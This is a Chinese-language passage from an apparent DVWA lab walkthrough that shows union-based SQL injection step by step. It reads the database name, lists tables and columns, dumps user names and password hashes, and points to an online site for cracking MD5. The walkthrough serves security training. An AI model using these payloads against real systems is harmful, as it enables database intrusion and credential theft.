1,2#”，确认页面中First name处显示的是数据库中第一个字段，Surname处显示的是数据库中第二个字段



8.在文本框输入“1' and 1=2 union select database(),2#”，原第一个字段处显示当前数据库名称为dvwa



9.在文本框输入“1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#”，原第二个字段处显示当前数据库中的所有表名。发现 guestbook 表和 users 表，users 表中极有可能是记录用户名和密码的表



10.在文本框输入“1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#”，原第二个字段处显示 users 表中的所有字段名。其中发现 user 和 password 字段，极有可能是用户名和密码字段



11.在文本框输入“1' and 1=2 union select user,password from users#”，原第一个字段和第二个字段处分别显示表中的用户名和密码



12.在www.cmd5.com破解MD5加密的密码，即可得到密码明文

